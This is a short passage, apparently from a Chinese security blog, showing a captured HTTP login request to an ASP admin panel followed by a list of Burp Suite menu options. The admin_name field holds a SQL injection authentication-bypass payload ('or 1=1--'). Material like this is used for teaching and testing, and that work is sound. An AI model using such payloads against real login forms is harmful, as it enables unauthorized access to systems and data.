 POST /admin/index.asp?action=denglu HTTP/1.1
Host: www. .com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www .com/admin/
Cookie: UM_distinctid=16f52152e7d41-0772eb26784e078-13676d4a-144000 eid%3D59
captchaKey=9bedb0478a; captchaExpire=1577874993
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
admin_name=admin%27+or+1%3D1--&admin_pwd=asd&yanzheng=8803&
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Logger++
Send to AutoRepeater
我在信安小屋